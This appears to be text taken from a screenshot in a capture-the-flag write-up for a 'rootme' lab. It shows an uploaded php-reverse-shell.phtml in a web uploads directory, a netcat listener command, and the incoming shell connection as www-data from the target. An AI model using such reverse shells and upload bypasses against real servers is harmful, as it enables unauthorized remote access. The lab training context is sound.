 HackIT - Home HackIT - Home Index of /uploads
http://10.10.59.205/uploads/
Parrot OS Learning Resources Hack The Box OSINT Services Vuln DB Privacy and Security
Index of /uploads
Name Last modified Size Description
Parent Directory -
php-reverse-shell.phtml 2023-07-24 06:42 5.4K
Apache/2.4.29 (Ubuntu) Server at 10.10.59.205 Port 80
/bin/bash
[parrot@parrot]─[~/Desktop/writeup/rootme/revshell/php-reverse-shell-1.0]
$nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.17.51.40] from (UNKNOWN) [10.10.59.205] 38924
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64
x86_64 GNU/Linux
06:45:27 up 41 min,  0 users,  load average: 0.00, 0.00, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ _
10.10.59.205